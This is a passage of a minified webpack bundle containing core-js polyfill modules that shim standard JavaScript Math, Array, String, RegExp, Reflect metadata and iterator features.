r=e("Ds5P");r(r.S,"Object",{setPrototypeOf:e("gvDt").set})},kBOG:function(t,n,e){var r=e("Ds5P"),o=e("cwmK");r(r.S,"Math",{cbrt:function(t){return o(t=+t)*Math.pow(Math.abs(t),1/3)}})},kM2E:function(t,n,e){var r=e("7KvD"),o=e("FeBl"),i=e("+ZMJ"),a=e("hJx8"),u=function(t,n,e){var s,c,l,f=t&u.F,h=t&u.G,p=t&u.S,d=t&u.P,v=t&u.B,y=t&u.W,g=h?o:o[n]||(o[n]={}),m=g.prototype,b=h?r:p?r[n]:(r[n]||{}).prototype;h&&(e=n);for(s in e)(c=!f&&b&&void 0!==b[s])&&s in g||(l=c?b[s]:e[s],g[s]=h&&"function"!=typeof b[s]?e[s]:v&&c?i(l,r):y&&b[s]==l?(function(t){var n=function(n,e,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,e)}return new t(n,e,r)}return t.apply(this,arguments)};return n.prototype=t.prototype,n})(l):d&&"function"==typeof l?i(Function.call,l):l,d&&((g.virtual||(g.virtual={}))[s]=l,t&u.R&&m&&!m[s]&&a(m,s,l)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},kVSQ:function(t,n,e){e("gYYG"),e("WgSQ"),e("ZDXm"),t.exports=e("7gX0").WeakMap},kic5:function(t,n,e){var r=e("UKM+"),o=e("gvDt").set;t.exports=function(t,n,e){var i,a=n.constructor;return a!==e&&"function"==typeof a&&(i=a.prototype)!==e.prototype&&r(i)&&o&&o(t,i),t}},kkCw:function(t,n,e){var r=e("VWgF")("wks"),o=e("ulTY"),i=e("OzIq").Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},kqpo:function(t,n,e){var r=e("u0PK"),o=e("/whu");t.exports=function(t,n,e){if(r(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(o(t))}},lDLk:function(t,n,e){var r=e("DIVP"),o=e("xZa+"),i=e("s4j0"),a=Object.defineProperty;n.f=e("bUqO")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},lOnJ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},lkT3:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},lktj:function(t,n,e){var r=e("Ibhu"),o=e("xnc9");t.exports=Object.keys||function(t){return r(t,o)}},lnZN:function(t,n,e){var r=e("OzIq"),o=e("kic5"),i=e("lDLk").f,a=e("WcO1").f,u=e("u0PK"),s=e("0pGU"),c=r.RegExp,l=c,f=c.prototype,h=/a/g,p=/a/g,d=new c(h)!==h;if(e("bUqO")&&(!d||e("zgIt")((function(){return p[e("kkCw")("match")]=!1,c(h)!=h||c(p)==p||"/a/i"!=c(h,"i")})))){c=function(t,n){var e=this instanceof c,r=u(t),i=void 0===n;return!e&&r&&t.constructor===c&&i?t:o(d?new l(r&&!i?t.source:t,n):l((r=t instanceof c)?t.source:t,r&&i?s.call(t):n),e?this:f,c)};for(var v=a(l),y=0;v.length>y;)(function(t){t in c||i(c,t,{configurable:!0,get:function(){return l[t]},set:function(n){l[t]=n}})})(v[y++]);f.constructor=c,c.prototype=f,e("R3AP")(r,"RegExp",c)}e("CEne")("RegExp")},lyhN:function(t,n,e){var r=e("Ds5P"),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},m6Yj:function(t,n,e){var r=e("Ds5P"),o=e("cwmK"),i=Math.pow,a=i(2,-52),u=i(2,-23),s=i(2,127)*(2-u),c=i(2,-126),l=function(t){return t+1/a-1/a};r(r.S,"Math",{fround:function(t){var n,e,r=Math.abs(t),i=o(t);return r<c?i*l(r/c/u)*c*u:(n=(1+u/a)*r,e=n-(n-r),e>s||e!=e?i*(1/0):i*e)}})},mJx5:function(t,n,e){e("Vg1y")("split",2,(function(t,n,r){"use strict";var o=e("u0PK"),i=r,a=[].push,u="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[u]||2!="ab".split(/(?:ab)*/)[u]||4!=".".split(/(.?)(.?)/)[u]||".".split(/()()/)[u]>1||"".split(/.?/)[u]){var s=void 0===/()??/.exec("")[1];r=function(t,n){var e=String(this);if(void 0===t&&0===n)return[];if(!o(t))return i.call(e,t,n);var r,c,l,f,h,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,y=void 0===n?4294967295:n>>>0,g=new RegExp(t.source,d+"g");for(s||(r=new RegExp("^"+g.source+"$(?!\\s)",d));(c=g.exec(e))&&!((l=c.index+c[0][u])>v&&(p.push(e.slice(v,c.index)),!s&&c[u]>1&&c[0].replace(r,(function(){for(h=1;h<arguments[u]-2;h++)void 0===arguments[h]&&(c[h]=void 0)})),c[u]>1&&c.index<e[u]&&a.apply(p,c.slice(1)),f=c[0][u],v=l,p[u]>=y));)g.lastIndex===c.index&&g.lastIndex++;return v===e[u]?!f&&g.test("")||p.push(""):p.push(e.slice(v)),p[u]>y?p.slice(0,y):p}}else"0".split(void 0,0)[u]&&(r=function(t,n){return void 0===t&&0===n?[]:i.call(this,t,n)});return[function(e,o){var i=t(this),a=void 0==e?void 0:e[n];return void 0!==a?a.call(e,i,o):r.call(String(i),e,o)},r]}))},mTp7:function(t,n,e){var r=e("Ds5P"),o=e("gvDt");o&&r(r.S,"Reflect",{setPrototypeOf:function(t,n){o.check(t,n);try{return o.set(t,n),!0}catch(t){return!1}}})},mZON:function(t,n,e){var r=e("VWgF")("keys"),o=e("ulTY");t.exports=function(t){return r[t]||(r[t]=o(t))}},mhn7:function(t,n,e){"use strict";e("Ymdd")("trim",(function(t){return function(){return t(this,3)}}))},msXi:function(t,n,e){var r=e("77Pl");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},n12u:function(t,n,e){var r=e("Ds5P");r(r.S+r.F,"Object",{assign:e("oYd7")})},n24I:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=[].join;r(r.P+r.F*(e("MU5D")!=Object||!e("bmIa")(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},n982:function(t,n,e){var r=e("UKM+"),o=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&o(t)===t}},"nR/1":function(t,n,e){e("QaEu"),e("8fhx"),e("UbXY"),e("Rk41"),e("4Q0w"),t.exports=Date},nRs1:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{is:e("4IZP")})},oFcf:function(t,n,e){e("bqOW"),e("F3sI"),e("mhn7"),e("1A13"),e("Racj"),e("Y1S0"),e("Gh7F"),e("tqSY"),e("CvWX"),e("8Np7"),e("R4pa"),e("4RlI"),e("iM2X"),e("J+j9"),e("82of"),e("X/Hz"),e("eVIH"),e("UJiG"),e("SU+a"),e("5iw+"),e("EWrS"),e("J2ob"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").String},oHKp:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=e("oeih"),a=e("BbyF"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("NNrz")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},oYd7:function(t,n,e){"use strict";var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA"),a=e("FryR"),u=e("Q6Nf"),s=Object.assign;t.exports=!s||e("zgIt")((function(){var t={},n={},e=Symbol(),r="abcdefghijklmnopqrst";return t[e]=7,r.split("").forEach((function(t){n[t]=t})),7!=s({},t)[e]||Object.keys(s({},n)).join("")!=r}))?function(t,n){for(var e=a(t),s=arguments.length,c=1,l=o.f,f=i.f;s>c;)for(var h,p=u(arguments[c++]),d=l?r(p).concat(l(p)):r(p),v=d.length,y=0;v>y;)f.call(p,h=d[y++])&&(e[h]=p[h]);return e}:s},oeOm:function(t,n,e){var r=e("7Doy");t.exports=function(t,n){return new(r(t))(n)}},oeih:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},ot5s:function(t,n,e){var r=e("PHqh"),o=e("BbyF"),i=e("8D8H");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},oyUQ:function(t,n,e){e("gYYG"),e("fx22"),e("V/H1"),t.exports=e("7gX0").WeakSet},pWGb:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log1p:e("Rz2z")})},"pd+2":function(t,n,e){e("bUqO")&&"g"!=/./g.flags&&e("lDLk").f(RegExp.prototype,"flags",{configurable:!0,get:e("0pGU")})},plSV:function(t,n,e){var r=e("boo2");t.exports=function(t,n){return new(r(t))(n)}},qXjp:function(t,n,e){e("EvFb"),t.exports=e("7gX0").parseFloat},qio6:function(t,n,e){var r=e("evD5"),o=e("77Pl"),i=e("lktj");t.exports=e("+E39")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},qkyc:function(t,n,e){var r=e("kkCw")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},qtRy:function(t,n,e){e("77Ug")("Int16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},qwQ3:function(t,n,e){e("Vg1y")("search",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},qyJz:function(t,n,e){"use strict";var r=e("+ZMJ"),o=e("kM2E"),i=e("sB3e"),a=e("msXi"),u=e("Mhyx"),s=e("QRG4"),c=e("fBQ2"),l=e("3fs2");o(o.S+o.F*!e("dY0y")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},rFzY:function(t,n,e){var r=e("XSOZ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},s4j0:function(t,n,e){var r=e("UKM+");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},sB3e:function(t,n,e){var r=e("52gC");t.exports=function(t){return Object(r(t))}},t0jm:function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},tJwI:function(t,n,e){var r=e("FryR"),o=e("Qh14");e("3i66")("keys",(function(){return function(t){return o(r(t))}}))},tqSY:function(t,n,e){var r=e("Ds5P");r(r.P,"String",{repeat:e("xAdt")})},twxM:function(t,n,e){var r=e("lDLk"),o=e("DIVP"),i=e("Qh14");t.exports=e("bUqO")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},u0PK:function(t,n,e){var r=e("UKM+"),o=e("ydD5"),i=e("kkCw")("match");t.exports=function(t){var n;return r(t)&&(void 0!==(n=t[i])?!!n:"RegExp"==o(t))}},uDYd:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("XSOZ"),i=e("FryR"),a=e("zgIt"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("NNrz")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},uc2A:function(t,n,e){"use strict";var r=e("V3l/"),o=e("Ds5P"),i=e("R3AP"),a=e("2p1q"),u=e("WBcL"),s=e("bN1p"),c=e("IRJ3"),l=e("yYvK"),f=e("KOrd"),h=e("kkCw")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},ulTY:function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},v2lb:function(t,n,e){var r=e("Ds5P"),o=e("Rz2z"),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:o(t-1+i(t-1)*i(t+1))}})},v3hU:function(t,n,e){var r=e("dSUw"),o=e("QG7u"),i=e("wCso"),a=e("DIVP"),u=e("KOrd"),s=i.keys,c=i.key,l=function(t,n){var e=s(t,n),i=u(t);if(null===i)return e;var a=l(i,n);return a.length?e.length?o(new r(e.concat(a))):a:e};i.exp({getMetadataKeys:function(t){return l(a(t),arguments.length<2?void 0:c(arguments[1]))}})},"vFc/":function(t,n,e){var r=e("TcQ7"),o=e("QRG4"),i=e("QyNh");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},vH9D:function(t,n,e){e("gbyG"),t.exports=e("7gX0").Array},"vIB/":function(t,n,e){"use strict";var r=e("O4g8"),o=e("kM2E"),i=e("880/"),a=e("hJx8"),u=e("D2L2"),s=e("/bQp"),c=e("94VQ"),l=e("e6n0"),f=e("PzxK"),h=e("dSzd")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},vmSO:function(t,n,e){var r=e("rFzY"),o=e("XvUs"),i=e("9vb1"),a=e("DIVP"),u=e("BbyF"),s=e("SHe9"),c={},l={},n=t.exports=function(t,n,e,f,h){var p,d,v,y,g=h?function(){return t}:s(t),m=r(e,f,n?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(i(g)){for(p=u(t.length);p>b;b++)if((y=n?m(a(d=t[b])[0],d[1]):m(t[b]))===c||y===l)return y}else for(v=g.call(t);!(d=v.next()).done;)if((y=o(v,m,d.value,n))===c||y===l)return y};n.BREAK=c,n.RETURN=l},vmSu:function(t,n,e){var r=e("Ds5P"),o=e("7ylX"),i=e("XSOZ"),a=e("DIVP"),u=e("UKM+"),s=e("zgIt"),c=e("ZtwE"),l=(e("OzIq").Reflect||{}).construct,f=s((function(){function t(){}return!(l((function(){}),[],t)instanceof t)})),h=!s((function(){l((function(){}))}));r(r.S+r.F*(f||h),"Reflect",{construct:function(t,n){i(t),a(n);var e=arguments.length<3?t:i(arguments[2]);if(h&&!f)return l(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var r=[null];return r.push.apply(r,n),new(c.apply(t,r))}var s=e.prototype,p=o(u(s)?s:Object.prototype),d=Function.apply.call(t,p,n);return u(d)?d:p}})},vsh6:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.keys,a=r.key;r.exp({getOwnMetadataKeys:function(t){return i(o(t),arguments.length<2?void 0:a(arguments[1]))}})},w6W7:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(1);r(r.P+r.F*!e("NNrz")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},wC1N:function(t,n,e){var r=e("ydD5"),o=e("kkCw")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},wCso:function(t,n,e){var r=e("MsuQ"),o=e("Ds5P"),i=e("VWgF")("metadata"),a=i.store||(i.store=new(e("ZDXm"))),u=function(t,n,e){var o=a.get(t);if(!o){if(!e)return;a.set(t,o=new r)}var i=o.get(n);if(!i){if(!e)return;o.set(n,i=new r)}return i},s=function(t,n,e){var r=u(n,e,!1);return void 0!==r&&r.has(t)},c=function(t,n,e){var r=u(n,e,!1);return void 0===r?void 0:r.get(t)},l=function(t,n,e,r){u(e,r,!0).set(t,n)},f=function(t,n){var e=u(t,n,!1),r=[];return e&&e.forEach((function(t,n){r.push(n)})),r},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},p=function(t){o(o.S,"Reflect",t)};t.exports={store:a,map:u,has:s,get:c,set:l,keys:f,key:h,exp:p}},wVdn:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(3);r(r.P+r.F*!e("NNrz")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},wnRD:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},wrs0:function(t,n,e){var r=e("Ds5P"),o=Math.abs;r(r.S,"Math",{hypot:function(t,n){for(var e,r,i=0,a=0,u=arguments.length,s=0;a<u;)e=o(arguments[a++]),s<e?(r=s/e,i=i*r*r+1,s=e):e>0?(r=e/s,i+=r*r):i+=e;return s===1/0?1/0:s*Math.sqrt(i)}})},wu3h:function(t,n,e){e("A0n/"),e("gYYG"),t.exports=e("7gX0").Symbol},x3mb:function(t,n,e){var r=e("kM2E");r(r.S,"Array",{isArray:e("7UMu")})},x78i:function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},x9zv:function(t,n,e){var r=e("Y1aA"),o=e("fU25"),i=e("PHqh"),a=e("s4j0"),u=e("WBcL"),s=e("xZa+"),c=Object.getOwnPropertyDescriptor;n.f=e("bUqO")?c:function(t,n){if(t=i(t),n=a(n,!0),s)try{return c(t,n)}catch(t){}if(u(t,n))return o(!r.f.call(t,n),t[n])}},xAdt:function(t,n,e){"use strict";var r=e("oeih"),o=e("/whu");t.exports=function(t){var n=String(o(this)),e="",i=r(t);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(n+=n))1&i&&(e+=n);return e}},xGkn:function(t,n,e){"use strict";var r=e("4mcu"),o=e("EGZi"),i=e("/bQp"),a=e("TcQ7");t.exports=e("vIB/")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},xMpm:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("bSML");r(r.S+r.F*e("zgIt")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},xONB:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},"xZa+":function(t,n,e){t.exports=!e("bUqO")&&!e("zgIt")((function(){return 7!=Object.defineProperty(e("jhxf")("div"),"a",{get:function(){return 7}}).a}))},xnc9:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},y325:function(t,n,e){var r=e("Ds5P"),o=e("zgIt"),i=e("/whu"),a=/"/g,u=function(t,n,e,r){var o=String(i(t)),u="<"+n;return""!==e&&(u+=" "+e+'="'+String(r).replace(a,"&quot;")+'"'),u+">"+o+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(u),r(r.P+r.F*o((function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3})),"String",e)}},yJ2x:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.set;r.exp({defineMetadata:function(t,n,e,r){a(t,n,o(e),i(r))}})},yOtE:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.has,a=r.key;r.exp({hasOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},yYvK:function(t,n,e){var r=e("lDLk").f,o=e("WBcL"),i=e("kkCw")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},ydD5:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},yuXV:function(t,n,e){var r=e("Ds5P"),o=e("OzIq").isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&o(t)}})},yx1U:function(t,n,e){var r=e("Ds5P"),o=e("x9zv").f,i=e("DIVP");r(r.S,"Reflect",{deleteProperty:function(t,n){var e=o(i(t),n);return!(e&&!e.configurable)&&delete t[n]}})},zCYm:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},zQR9:function(t,n,e){"use strict";var r=e("h65t")(!0);e("vIB/")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},zZHq:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.get,a=r.key;r.exp({getOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},zgIt:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}}});